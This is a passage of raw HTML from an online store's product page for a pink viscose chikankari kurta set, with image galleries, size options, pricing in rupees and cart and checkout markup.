Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7269838225579-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7269838225579-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-24258379677867" data-media-id="24258379677867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379612331" data-media-id="24258379612331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379579563" data-media-id="24258379579563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379645099" data-media-id="24258379645099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="pink-inara-viscose-chikankari-straight-kurta-set" id="product-template--20167074054315__main-7269838225579-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Pink Inara Viscose Chikankari Straight Kurta Set</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7269838225579" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623745626283"><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">INRAOPK36</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-main-7269838225579-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623745626283,"title":"S","option1":"S","option2":null,"option3":null,"sku":"INRAOPK36","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - S","public_title":"S","options":["S"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1--value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--1" value="557519372459" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1--5" value="557519503531" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7269838225579">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7269838225579" name="id" form="product-form-main-7269838225579-template--20167074054315__main"><option selected="selected"  value="41623745626283" data-sku="INRAOPK36">S - <span class=money>INR 7,249.00</span></option><option   value="41623745659051" data-sku="INRAOPK38">M - <span class=money>INR 7,249.00</span></option><option   value="41623745724587" data-sku="INRAOPK40">L - <span class=money>INR 7,249.00</span></option><option   value="41623745757355" data-sku="INRAOPK42">XL - <span class=money>INR 7,249.00</span></option><option  disabled="disabled" value="41623745822891" data-sku="INRAOPK44">2XL - <span class=money>INR 7,249.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838225579-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838225579-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623745626283">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623745626283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745659051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745724587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745757355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623745822891,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/pink-inara-viscose-chikankari-straight-kurta-set name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838225579" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7269838225579-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
